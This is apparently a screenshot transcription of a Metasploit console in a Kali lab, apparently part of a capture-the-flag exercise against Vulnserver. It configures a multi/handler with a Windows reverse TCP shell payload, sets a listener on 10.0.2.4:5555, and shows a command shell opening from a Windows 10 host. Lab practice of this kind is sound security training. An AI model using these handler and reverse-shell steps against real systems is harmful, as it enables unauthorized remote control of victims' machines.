 kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
=[ metasploit v6.3.27-dev ]
+ -- --=[ 2335 exploits - 1220 auxiliary - 413 post ]
+ -- --=[ 1385 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: You can upgrade a shell to a Meterpreter
session on many platforms using sessions -u
<session_id>
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/shell_reverse_tcp
payload => windows/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 10.0.2.4:5555
[*] Command shell session 1 opened (10.0.2.4:5555 -> 10.0.2.15:51282) at 2023-09-01 20:43:02 -0400
Shell Banner:
Microsoft Windows [Version 10.0.22621.1992]
-----
C:\Users\Admin\Documents\CTF\vulnserver-master>